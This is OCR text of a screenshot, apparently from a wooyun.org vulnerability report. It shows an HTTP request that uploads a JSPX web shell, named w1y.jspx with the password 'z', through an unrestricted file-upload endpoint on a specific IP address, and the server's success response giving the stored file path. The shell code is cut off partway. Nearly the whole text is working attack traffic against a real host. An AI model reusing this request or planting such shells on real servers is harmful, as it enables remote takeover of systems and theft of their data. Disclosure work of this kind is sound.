 Request
Raw Params Headers Hex
POST /uflow/fileController.do?method=upload HTTP/1.1
Host: 124.160.71.78:8046
Content-Length: 7998
Origin: http://124.160.71.78:8046
X-Requested-With: ShockwaveFlash/20.0.0.286
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.111
Safari/537.36
Content-Type: multipart/form-data;
boundary=----------ae0KM7ae0Ef1Ef1gL6gL6gL6ae0ei4
Accept: */*
DNT: 1
Referer:
http://124.160.71.78:8046/uflow/process.do?method=prepareCreate&
flowId=49727&time=1454039144816
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=8FE0B9B421CFA743F9BD732CC74718F1
------------ae0KM7ae0Ef1Ef1gL6gL6gL6ae0ei4
Content-Disposition: form-data; name="Filename"
w1y.jspx
------------ae0KM7ae0Ef1Ef1gL6gL6gL6ae0ei4
Content-Disposition: form-data; name="Filedata";
filename="w1y.jspx"
Content-Type: application/octet-stream
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page"
xmlns="http://www.w3.org/1999/xhtml"
xmlns:c="http://java.sun.com/jsp/jstl/core"
version="1.2"><jsp:directive.page contentType="text/html"
pageEncoding="UTF-8" /><jsp:directive.page
import="java.io.*"/><jsp:directive.page
import="java.util.*"/><jsp:directive.page
import="java.net.*"/><jsp:directive.page
import="java.sql.*"/><jsp:directive.page
import="java.text.*"/><jsp:declaration>String Pwd="z";String
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.2.8
Date: Thu, 28 Jan 2016 20:11:59 GMT
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 301
{"attachId":1225,"attachName":"w1y.jspx","attachType":"DEFAULT",
"filePath":"20160129/w1y.jspx","state":"ENABLED","createStaffId
":1,"createStaffName":"G40524","createDate":1454040770105,"modi
fyStaffId":1,"modifyStaffName":"G40524","modifyDate":1454040770
107,"remark":null,"createStaffAccount":"G40524"}
? < + > Type a search term 0 matche
www.wooyun.org
485 bytes | 578 milli